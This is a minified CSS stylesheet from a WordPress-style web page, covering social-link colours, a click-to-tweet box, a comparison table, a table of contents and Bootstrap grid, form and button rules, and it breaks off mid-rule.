.wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-text-columns{display:flex}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{object-fit:cover}}.wp-block-post-featured-image a{display:inline-block}:root .has-white-background-color{background-color:#fff}:root .has-white-color{color:#fff}:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.has-small-font-size{font-size:.8125em}.has-medium-font-size{font-size:1.25em}.has-large-font-size{font-size:2.25em}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet .clearfix{zoom:1}.tm-click-to-tweet .clearfix:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet .clear{clear:both}.tm-click-to-tweet .f-left{float:left;display:inline-block;position:relative}.tm-click-to-tweet .f-right{float:right;display:inline-block;position:relative}.tm-click-to-tweet .list-reset{list-style:none;margin:0;padding:0}.tm-click-to-tweet .list-reset li{list-style:none;margin:0;padding:0}.tm-click-to-tweet .list-float{zoom:1}.tm-click-to-tweet .list-float:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet .list-float li{float:left;display:inline-block}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet .tm-ctt-reset{margin:0;padding:0;position:relative}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet a:hover{text-decoration:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text a:hover{text-decoration:none;color:#666}.tm-click-to-tweet a.tm-ctt-btn{margin:0;padding:0;position:relative;display:block;text-transform:uppercase;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:12px;font-weight:700;line-height:100%;color:#999;float:right;padding-right:24px;text-decoration:none;background:transparent url(./../../../plugins/click-to-tweet-by-todaymade/assets/img/twitter-little-bird.png) no-repeat right top}.tm-click-to-tweet a.tm-ctt-btn:hover{text-decoration:none;color:#666;text-transform:uppercase}.tm-click-to-tweet .tm-powered-by{font-size:10px;color:#999}.tm-click-to-tweet .tm-powered-by a{font-size:10px;color:#999!important}.tm-click-to-tweet .tm-powered-by a:hover{color:#999!important;text-decoration:underline!important}
img{display:block;max-width:100%;height:auto}img.img-width{width:100%}.text-center{text-align:center}b,strong{font-weight:700}.fc-table{padding:60px 0;font-family:lato,sans-serif}.fc-table h2{font-size:36px;text-align:center;margin:0 0 35px;padding:0}.fc-table .container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;max-width:1140px}.fc-table .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.fc-table .col{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.fc-table p{font-size:12px;color:#ccc;text-align:left!important;margin:0!important}.fc-table .fc-table-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0;list-style:none;margin:0 0 55px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.fc-table .fc-table-tab li{border:2px solid #79ad07;border-radius:5px;color:#79ad07;margin:0 10px;min-width:120px;text-align:center;cursor:pointer;font-weight:700;line-height:1.6}.fc-table .fc-table-row{font-size:16px;margin:0 0 30px;background:#fff}.fc-table .fc-table-row>ul{padding:0;list-style:none;margin:0}.fc-table .fc-table-row>ul:last-child li:last-child{font-size:80%}.fc-table .fc-table-row>ul li{border-bottom:1px solid #ececec;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:40px;font-weight:700;line-height:1.2;font-size:12px;color:#000}.fc-table .fc-table-row>ul li:last-child{border-bottom:none;min-height:60px;font-size:120%}.fc-table .fc-table-row>ul li:first-child{min-height:80px}.fc-table .fc-table-row>ul li small{color:#777;display:block;font-size:60%}.fc-table .fc-table-row .fc-table-title{font-size:12px;border:2px solid transparent}.fc-table .fc-table-row .fc-table-title li:first-child{border-bottom:none}@media (max-width:1199.98px){.fc-table .fc-table-row{font-size:14px}}@media (max-width:991.98px){.fc-table h2{font-size:26px}}@media (max-width:767.98px){.fc-table h2{font-size:20px}.fc-table .fc-table-tab li{border-radius:3px;margin:0 6px;min-width:80px}.fc-table .fc-table-row>ul{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.fc-table .fc-table-row{margin:0}.fc-table .fc-table-row .fc-table-title{display:none}.fc-table .fc-table-row>ul li{min-height:55px}}div:not(.grey-section)>.fc-table .fc-table-row{background:#f6f8fa}.image_error{color:red}.table{width:100%;margin-bottom:18px}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_white{background:#fff}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,footer,header,main,nav,section,summary{display:block}audio,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,pre{font-family:monospace,monospace;font-size:1em}button,input,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{border:1px solid #999;page-break-inside:avoid}img{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.label{border:1px solid #000}.table{border-collapse:collapse!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#999}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.small,small{font-size:85%}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}code,pre{font-family:Menlo,Monaco,Consolas,courier new,monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:0}}table{max-width:100%;background-color:transparent}.table{width:100%;margin-bottom:20px}.table .table{background-color:#fff}table col[class*=col-]{position:static;float:none;display:table-column}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly]{cursor:not-allowed;background-color:#eee;opacity:1}input[type=search]{-webkit-appearance:none}input[type=date]{line-height:34px}.form-group{margin-bottom:15px}.radio{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label{display:inline;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.radio+.radio{margin-top:-5px}.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.radio-inline[disabled],.radio[disabled],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .form-control-feedback{color:#3c763d}.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .form-control-feedback{color:#a94442}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .radio input[type=radio]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn[disabled]{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:active,.btn-default:focus,.btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active{background-image:none}.btn-default[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-primary[disabled],.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover{background-color:#428bca;border-color:#357ebd}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:active,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active{background-image:none}.btn-success[disabled],.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover{color:#999;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.open>a{outline:0}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group .form-control:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group 